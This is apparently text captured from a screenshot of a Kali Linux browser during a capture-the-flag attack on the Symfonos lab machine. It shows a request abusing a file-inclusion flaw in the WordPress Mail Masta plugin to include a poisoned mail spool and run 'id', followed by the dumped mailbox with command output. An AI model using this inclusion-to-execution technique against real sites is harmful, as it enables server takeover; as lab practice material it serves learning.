 1 2 3 4 19:57
symfonos.local/h3l105/wp-c
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To:
root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500
(CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Mon Aug 19 21:35:47 2024 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id 4C8BB40B7A; Mon, 19 Aug 2024 21:35:47 -0500 (CDT) Date: Mon,
19 Aug 2024 21:35:47 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status;
boundary="2EE7C40AB0.1724121347/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20240820023547.4C8BB40B7A@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1724121347/symfonos.localdomain Content-Description: Notification Content-Type:
text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please
include this problem report. You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1724121347/symfonos.localdomain Content-Description: Delivery report
Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com
Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1724121347/symfonos.localdomain Content-Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-
Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress
Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to
the administrator account with the following information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/
--2EE7C40AB0.1724121347/symfonos.localdomain-- From gonza@gmail.com Wed Aug 21 18:30:47 2024 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received: from gonzalo (unknown [192.168.1.93]) by symfonos.localdomain (Postfix) with ESMTP id E7CD540863 for ; Wed, 21
Aug 2024 18:29:27 -0500 (CDT) uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev) From gonza@gmail.com Wed Aug 21 18:54:30 2024 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received: from
gonza (unknown [192.168.1.93]) by symfonos.localdomain (Postfix) with ESMTP id B72E940863 for ; Wed, 21 Aug 2024 18:53:01 -0500 (CDT) uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)